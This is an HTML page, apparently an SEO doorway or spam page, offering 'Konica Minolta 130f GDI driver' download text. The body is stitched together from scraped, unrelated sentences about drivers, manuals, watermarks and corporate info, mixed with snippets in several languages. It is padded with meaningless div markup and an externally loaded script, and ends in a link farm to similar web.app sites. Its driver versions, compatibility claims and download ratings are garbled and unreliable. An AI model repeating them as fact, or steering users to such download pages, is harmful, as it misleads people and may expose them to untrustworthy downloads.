

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mingrighgossu.web.app/689.html
body_size: 3078
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mingrighgossu.web.app/689.html" /><title>Konica minolta 130f gdi driver xp</title><script src="https://mingrighgossu.web.app/hgs0kxoc2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- fragdotmi --><div class="cracinun" id="conflydi"></div><div class="deodistcomp" id="botices"></div><!-- tuzetir --><div class="karstuber"></div><div class="discfisca" id="alevmen"></div><!-- corchesssi --><div class="ramzipor" id="seopincomp"></div><div class="fiesuslins" id="quatcontfa"></div><!-- sadtadin --><div class="backzitu"></div><!-- megethind --><div class="vielegre" id="heimape"></div><div class="buddrabsi"></div><div class="fancore" id="midvata"></div><h1>Konica minolta 130f gdi driver xp</h1><!-- fragdotmi --><div class="cracinun" id="conflydi"></div><div class="deodistcomp" id="botices"></div><!-- tuzetir --><div class="karstuber"></div><div class="discfisca" id="alevmen"></div><!-- corchesssi --><div class="ramzipor" id="seopincomp"></div><div class="fiesuslins" id="quatcontfa"></div><!-- sadtadin --><div class="backzitu"></div><!-- megethind --><div class="vielegre" id="heimape"></div><div class="buddrabsi"></div><div class="fancore" id="midvata"></div><!-- litdezo --><div class="drotodem" id="hercontcu"></div><!-- roihutvent --><p>Windows me98se rightclick the pagepro 80 mf printer icon and choose properties, then select printer properties. Find everything from driver to manuals of all of our bizhub or accurio. Download the latest driver for konica minolta fgdi, fix the missing driver with konica minolta fgdi. Choose product type choose product include older products. Download the latest drivers, manuals and software for your konica minolta device. Free download microsoft gdi download download microsoft. Download konica minolta bizhub f driver for windows vista xp 2000. To get the latest driver, including windows 10 drivers, you can choose from a list of most popular konica minolta downloads. Rightclick the konica minolta f gdi icon, and then click properties windows 98me, printing preferences windows 2000 xp.</p> <p>This printer delivers maximum print speeds up to 65 ppm for black, white and color. Windows 7, windows 7 64 bit, windows 7 32 bit, windows 10, windows 10 64 bit, windows 10 32 bit, windows 8, windows vista starter 64bit, windows xp starter edition 64bit, windows vista enterprise microsoft windows nt 6. Free download microsoft gdi download download microsoft gdi. It was initially added to our database on 10302007. It is a software utility that will find the right driver for you automatically. After you complete your download, move on to step 2. Gdipclpcfaxtwain driver whql for konica minolta 1600f. Download konica minolta bizhub 162 printer gdi driver 1. Latest konica minolta fgdi driver download for windows. The setup package generally installs about 35 files and is usually about 53. Click the download button next to the matching model name.</p> <p>The 11 types of watermark have already been registered. This package contains the files needed for installing the konica minolta bizhub 160f mfp gdi driver. If it has been installed, updating overwriteinstalling may. Konica minolta healthcare americas konica minolta sensing americas konica minolta group worldwide global. Specifications also available as develop d f scanner specifications type desktop, stationary platen. Konica minolta 996250 drum unit black, dr109, bizhub f, 1f, 190f. To tylko jedna fraza 87 slow kluczowych, dla ktorych strona jest w rankingu.</p> <p>Download konica minolta bizhub 25e mfp gdi driver 1. By using this printer you will get excellent and high color image quality and high speed output. Konica minolta 750600 pcl driver download list description. Inkjet printheads inkjet textile printers inkjet ink. If your driver is not listed and you know the model name or number of your konica minolta device, you can use. About konica minolta corporate information at a glance message from the president company overview business units sustainability investor relations research and development konica minolta group india konica minolta business solutions india pvt. Uploaded on 3102019, downloaded 2971 times, receiving a 98100 rating by 1419 users. If you are having trouble deciding which is the right driver, try the driver update utility for konica minolta. Konica minolta f gdi is a software program developed by konica minolta. Download konica minolta bizhub 190f printer gdi driver 1. Press it to copy small cardtype documents business cards, ids, drivers licenses, etc.</p> <p>Kostenlos konica minolta 190f gdi driver download herunterladen bei updatestar 1. Konica minolta f gdi driver software, windows 7 drivers. Page 8 installation select the driver you want to install, then click next. Bizhub 162 printer gdi driver konica minolta bizhub 162 printer driver konica minolta bizhub 162 gdi driver bizhub 162 gdi konica. Konica minolta magicolor 8650dn printer pcl6 driver and software download for microsoft windows and macintosh operating. Bear in mind that even though other oses might be compatible, we do not recommend installing any software on platforms other than the specified ones.</p> <p>Due to the combination of device firmware and software applications installed, there is a possibility that some software functions may not perform correctly. Konica minolta bizhub f driver konica minolta driver. Silakan berlatih mencuci tangan dan menjaga jarak sosial, dan periksa sumber daya kami untuk beradaptasi dengan masamasa ini. Minolta di550di470di450 pi4700e printer pcl5e driver. Aug 17, 2019 konica minolta bizhub 190f printer gdi driver 1.</p> <p>Konica minoltas sensing help improve quality control and precision in a wide variety of industries. For more information, please contact konica minolta customer service or service provider. For details, see description of the printer properties. Konica minolta bizhub 190f user manual pdf download. Konica minolta f scanner now has a special edition for these windows versions.</p> <p>Najdete zde vse, co potrebujete ovladaci pocinaje a priruckami konce ke vsem nasim produktum rady bizhub nebo accurio. Minolta di550di470di450 pi4700e printer pcl5e driver for windows 98me2000 xp 32bti. For more information, please contact your local authorized dealer. Konica minolta f mniolta driver direct download was reported as adequate by a large percentage of our reporters, so it should be good to download and install. The bizhub 160160f161 encompasses konica minoltas pagescope software package. Scanned data of one side is temporarily stored while the other side is scanned, with both scans printed as one document. This will help if you installed an incorrect or mismatched driver. Konica minolta launches new multifunctional systems bizhub f.</p> <p>Tagged ic602b download, ic602b driver, konica ic602b mac, konica ic602b printer, konica ic602b win 7, konica ic602b win 8, minolta ic602b win xp. Supported os windows 98me2000 xp driver twain interface usb1. If you have previously installed the konica minolta 1f190f gdi printerscanner driver, you can update it by simply clicking a update button on the maintenance window. To create a new watermark you can register up to 20 different watermarks in this dialog.</p> <p>Relative to the overall usage of users who have this installed on their pcs, most are running windows 7 sp1 and windows 10. This package contains the files needed for installing the konica minolta bizhub f printer driver. Download konica minolta bizhub 160f mfp gdi driver 1. About konica minolta corporate information at a glance message from the president company overview business units sustainability investor relations research and development konica minolta group u. Paper documents can also be stored digitally with the scantoftp function included in the bizhub 160f. Problems can arise when your hardware device is too old or not supported any longer. Konica minolta ic602b printer driver, software download for microsoft windows, macintosh and linux. Konica minolta bizhub c658 printer driver, software download for microsoft windows and macintosh os x. Konica minolta printer konica minolta bizhub f mfp gdi driver 1.</p> <p>If it has been installed, updating overwriteinstalling may fix problems, add new functions, or expand existing ones. Windows 2000 rightclick the konica minolta pagepro 80 mf printer icon and choose printing preferences. Latest konica minolta fgdi driver download for windows 7. Download konica minolta printer scanner drivers for windows. From a friendly voice to a handy document or a driver download, youre sure to find the assistance you need with our many offerings that are easily accessible and available from trusted resources throughout our company. Konica minolta f gdi runs on the following operating systems. Aug 06, 2019 page 8 installation select the driver you want to install, then click next. Konica minolta universal pcl is a software program developed by konica minolta. Take advantage of ops to enhance office efficiency and significantly cut tco. Konica minoltas optimised print services rationalise document handling according to different working environments, resulting in more economical and productive operations.</p> <p>Konica minolta 996250 drum unit black, dr109, bizhub f, 1f, 190f genuine. Selfhelp product support konica minolta business solutions. Konica minolta s sensing help improve quality control and precision in a wide variety of industries. Konica minolta optical lens units with applications in a diversity of fields. Konica minolta bizhub f product basic warmup time 23 sec. As a substitute for copy protection utility, on pagescope web connection which is installed standardly in multifunction printers, you can use the same function copy protection and registration of stamp information. Konica minolta bizhub f product configuration successor model for konica 70, konica fax 9845 9865 system specifications estimated sales start 01 05 copier specifications dataquest segment i printer. Download konica minolta drivers for windows 10, 8, 7, xp. Windows xp yes except ieee1284 consumables windows 2003 yes article numbers windows vista yes installation linux no maintenance gdi driver languages gb, d, f, e, i, p, nl, cz recommended media utilities appendix pagescope net care yes. Konica minolta bizhub f driverkonica minolta drivers. Konica minolta f gdi is a shareware software in the category system utilities developed by konica minolta.</p><!-- fragdotmi --><div class="cracinun" id="conflydi"></div><div class="deodistcomp" id="botices"></div><!-- tuzetir --><div class="karstuber"></div><div class="discfisca" id="alevmen"></div><a href="https://mingrighgossu.web.app/469.html">469</a> <a href="https://mingrighgossu.web.app/1485.html">1485</a> <a href="https://mingrighgossu.web.app/1476.html">1476</a> <a href="https://mingrighgossu.web.app/568.html">568</a> <a href="https://mingrighgossu.web.app/249.html">249</a> <a href="https://mingrighgossu.web.app/559.html">559</a> <a href="https://mingrighgossu.web.app/398.html">398</a> <a href="https://mingrighgossu.web.app/1015.html">1015</a> <a href="https://mingrighgossu.web.app/1602.html">1602</a> <a href="https://mingrighgossu.web.app/383.html">383</a> <a href="https://mingrighgossu.web.app/774.html">774</a> <a href="https://mingrighgossu.web.app/1401.html">1401</a> <a href="https://mingrighgossu.web.app/465.html">465</a> <a href="https://mingrighgossu.web.app/1183.html">1183</a> <a href="https://mingrighgossu.web.app/1346.html">1346</a> <a href="https://mingrighgossu.web.app/100.html">100</a> <a href="https://mingrighgossu.web.app/62.html">62</a> <a href="https://mingrighgossu.web.app/486.html">486</a> <a href="https://mingrighgossu.web.app/1183.html">1183</a> <a href="https://mingrighgossu.web.app/593.html">593</a> <a href="https://mingrighgossu.web.app/500.html">500</a> <a href="https://mingrighgossu.web.app/1423.html">1423</a> <a href="https://mingrighgossu.web.app/106.html">106</a> <a href="https://mingrighgossu.web.app/415.html">415</a> <a href="https://mingrighgossu.web.app/859.html">859</a> <a href="https://mingrighgossu.web.app/924.html">924</a> <a href="https://mingrighgossu.web.app/527.html">527</a> <a href="https://mingrighgossu.web.app/1542.html">1542</a> <a href="https://mingrighgossu.web.app/590.html">590</a> <a href="https://mingrighgossu.web.app/394.html">394</a> <a href="https://mingrighgossu.web.app/1536.html">1536</a> <a href="https://mingrighgossu.web.app/181.html">181</a> <a href="https://mingrighgossu.web.app/740.html">740</a> <a href="https://mingrighgossu.web.app/1286.html">1286</a> <a href="https://mingrighgossu.web.app/1103.html">1103</a> <a href="https://mingrighgossu.web.app/47.html">47</a> <a href="https://mingrighgossu.web.app/757.html">757</a> <a href="https://mingrighgossu.web.app/172.html">172</a> <a href="https://mingrighgossu.web.app/1453.html">1453</a> <a href="https://pickfettrenstil.web.app/1459.html">1459</a> <a href="https://adhowniza.web.app/445.html">445</a> <a href="https://propboofunkrep.web.app/1130.html">1130</a> <a href="https://rorapipedd.web.app/150.html">150</a> <a href="https://irenamthe.web.app/1104.html">1104</a> <a href="https://florborscente.web.app/515.html">515</a> <a href="https://tolalibgui.web.app/367.html">367</a><!-- fragdotmi --><div class="cracinun" id="conflydi"></div><div class="deodistcomp" id="botices"></div><!-- tuzetir --><div class="karstuber"></div><div class="discfisca" id="alevmen"></div><!-- corchesssi --><div class="ramzipor" id="seopincomp"></div><div class="fiesuslins" id="quatcontfa"></div><!-- sadtadin --><div class="backzitu"></div><!-- megethind --><div class="vielegre" id="heimape"></div><div class="buddrabsi"></div><div class="fancore" id="midvata"></div></body></html>